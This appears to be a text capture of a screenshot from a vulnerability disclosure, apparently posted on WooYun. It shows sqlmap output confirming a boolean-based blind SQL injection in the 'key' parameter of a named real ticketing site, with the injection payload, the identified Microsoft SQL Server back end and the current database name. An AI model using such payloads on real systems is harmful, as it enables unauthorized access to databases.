 管理员: C:\Windows\system32\cmd.exe
[09:20:54] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:20:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: key
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: key=test%' AND 1143=1143 AND '%'='
---
[09:20:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2008
[09:20:55] [INFO] fetching current database
[09:20:55] [INFO] resumed: Piao_4.0
current database:    'Piao_4.0'
[09:20:55] [INFO] fetched data logged to text files under 'F:\sqlmapnow\output\e
n.damai.cn'
[*] shutting down at 09:20:55
F:\sqlmapnow>
www.wooyun.org